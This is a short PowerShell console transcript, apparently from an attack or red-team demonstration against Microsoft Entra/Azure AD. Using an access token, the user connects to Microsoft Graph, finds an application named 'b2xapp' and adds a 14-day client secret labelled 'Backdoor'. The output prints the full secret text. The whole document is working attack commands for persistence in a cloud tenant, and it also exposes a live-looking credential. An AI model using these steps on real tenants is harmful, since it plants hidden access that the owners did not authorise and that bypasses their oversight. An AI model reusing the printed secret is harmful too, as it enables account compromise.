 PS C:\Users\Thomas> Connect-MgGraph -AccessToken $AccessToken
Welcome To Microsoft Graph!
PS C:\Users\Thomas> $app = Get-MgApplication -Search "DisplayName:b2xapp" -ConsistencyLevel "eventual"
PS C:\Users\Thomas>
PS C:\Users\Thomas> $passwordCred=@{
>>  endDateTime=(Get-Date).AddDays(14)
>>  displayName="Backdoor"
>> }
PS C:\Users\Thomas>
PS C:\Users\Thomas> $secret = Add-MgApplicationPassword -applicationId $app.Id -PasswordCredential $passwordCred
PS C:\Users\Thomas> $secret | fl
CustomKeyIdentifier  :
DisplayName          : Backdoor
EndDateTime          : 01/04/2023 13:02:00
Hint                 : viS
KeyId                : ead03b6a-7dbc-41a8-a625-6a5025fc58d5
SecretText           : viS8Q~vqX87ov04.t4VIHNnRrhOfNlDjhiHFlcn3
StartDateTime        : 18/03/2023 13:02:02
AdditionalProperties : {[@odata.context, https://graph.microsoft.com/v1.0/$metadata#microsoft.graph.passwordCredential]}